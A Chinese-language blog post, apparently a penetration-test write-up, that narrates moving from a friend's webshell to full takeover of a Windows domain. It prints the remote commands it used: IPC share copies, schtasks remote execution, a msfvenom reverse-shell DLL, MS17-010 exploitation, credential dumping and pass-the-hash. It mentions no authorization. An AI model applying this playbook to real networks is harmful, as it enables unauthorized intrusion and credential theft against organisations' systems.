记一次域渗透2



朋友拿下了一个webshell,想打打内网,但是无奈进不去,特此帮兄弟看看,这里也记录一下吧。先看杀软,此机器没有杀软.



然后在看有没有域,没有域.

然后我们就去抓密码,可能存在一种情况,就是本地的administrator的密码,可能是域管的密码。但是在这台机器上,我们并没有抓到administrator的密码

这个时候就有两种思路。

1.机器能出网,直接上cs。抓到本地管理的密码,横向撞一波,然后上去,抓一波密码,如果有域账号,就用域账号去装域机器,抓域管的账号密码。抓到大体上渗透就借宿。如果没有抓到域机器的,再用工作组管理员的账号去装其他工作组,再去抓密码。直到抓到域机器账号为止。

2.机器不能出网(但是也可以看看其他协议,比如tcp不行的话,我们可以看看dns,如果dns可以的话我们也能上线)。那么我们可以尝试用ipc去连接其他机器。然后通过计划任务的方法上线cs。我们可以先看看net use有没有机器建立了连接。如果有,那就更好,直接计划任务执行bat文件。如果没有,那我们只有一个一个net use去尝试。



然后我这台webshell就是无法出网,现在这个域只有这一台机器,根本上不了线。所以我们就先看看net use.看看是否建立了连接.

然后我们在一个一个去试探。

果然这个时候我们就成功的拿下一个



然后这个时候我们就用计划任务去上线,(我用的sc),直接把命令放上来.

1.首先在本机创建一个bat文件,里面写入想要执行的命令。

whoami >> c:\aa\1.txt

ipconfig >> c:\aa\1.txt

netstat -ano >> c:\aa\1.txt

2.然后在将1.bat文件考本到远程ipc的机器

copy 1.bat \192.168.160.139\C$\windows\temp

3.执行计划任务

schtasks /create /tn task1 /s 192.168.160.139 /tr C:\aa\1.bat /sc ONSTART /RU system /f

schtasks /run /tn task1 /s 192.168.160.139 /i

schtasks /f /delete /tn task1 /s 192.168.160.139

然后这个时候就等待,如果上不去那只能说这台机器也无法出网,那唯一的思路就是找找数据库的密码,去翻密码。因为此机器开了1521.也是web界面。所以只有找找oracle.

然后很幸运,我们88的机器能出网,至此,cs上了第一台机器。



然后抓密码

于是我们就拿下了管理员的hash。这个时候我们就可以批量pth一波



结果全失败了。现在我们的情况是拥有一个webshell。以及1台内网的工作组pc机器(此机器为mssql。开了1433)。

我们还是在88的机器net use一遍,没有什么新的收获.然后这个时候我们看看这个c段的机器。这个域应该很大的。





此时我们就用ms17010扫一波,先用socks的代理走出来。这时我把目标锁定在111这台机器(当然,其他有洞的机器都打了,都没有打不进去),但是用msf的exp是打不动的。这时候考虑用原生py打一波。



首先用msf生成一个32位的dll,msfvenom -p windows/meterpreter/reverse_tcp LHOST= LPORT=12399 -f dll > axgg.dll

然后我们现在kali设置一个监听代理,为的是让原生py进入



这里我的payload有问题,不应该用set payload windows/x64/meterpreter/reverse_tcp.后头打进去了,但是一直说我的sessions die当时没有注意看。所以应该用这个paylaod

set payload windows/meterpreter/reverse_tcp.

好的,现在我们的meterptrter弹过来了。



然后我们看出来是一台ftpserver.但是用shell却无法将cmd反弹过来。然后我们只好抓抓密码。抓完了hash。因为此机器为域机器,所以我们直接反弹到cs上。这里我反弹的方法为meterpreter upload cs生成的exe。如果有杀软,我们可以background,然后将msf的meterpreter反弹到cs。

这个时候横向pth域控,直接拿下

然后我们再看看我们的身份(域管,直接拿下)



然后再看看有哪些组。

这时,这个域已经打完了。做一下总结吧!

112段起手,但是不能出网,net use存在已知的ipc连接,那么我们直接ipc连接,用sc或者计划任务上线了我们的88段,抓密码虽然抓到了administrator的hash。但是pth其他工作组没有撞上。为什么要装其他工作组,因为其他工作组的administrators这个管理组可能是其他域机器的域管理员,如果能装上那么就会很幸运,但是这里我们没有撞上。此时我们用msf的ms17_010批量扫了一波,有10多台左右,但是打不进去,这个时候我们就需要用原生py打一波,成功打下了144,至此,我们进入域,现在需要的就是从meterpreter反弹shell到cs。反弹上来抓一波密码,成功抓到administrator。直接pth过去。然后拿下域控。此时这个域已经打完。但是还是比较幸运,机器没有杀软,如果有杀软,还是特别硬的话,我们只能回到112,他是oracle的数据库,我们可以拿下oracle,然后在横向到其他web,在打内网。